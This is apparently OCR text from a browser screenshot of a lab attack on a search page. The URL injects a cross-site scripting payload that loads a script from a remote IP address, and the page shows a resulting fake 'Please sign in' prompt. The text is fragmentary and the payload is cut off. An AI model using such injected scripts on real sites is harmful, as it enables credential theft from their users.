 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.236%3A80%
Please sign in
Username
test
Password
This connection is not secure. Logins
entered here could be compromised.
Learn More